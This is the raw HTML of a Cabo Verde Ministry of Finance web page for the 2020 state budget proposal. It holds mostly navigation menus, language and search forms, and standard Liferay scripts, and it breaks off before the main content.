id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768719388742"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1768698081723" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768719388749"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_join" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="uhxi" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"uhxi","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#uhxi"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("uhxi",new Component.default(context,"#uhxi"),destroyConfig);else Liferay.component("uhxi",new Component.default(context),destroyConfig)});else if(false)Liferay.component("uhxi",new Component.default(context,"#uhxi"),destroyConfig);else Liferay.component("uhxi",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Proposta Orçamento Estado 2020 - Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div 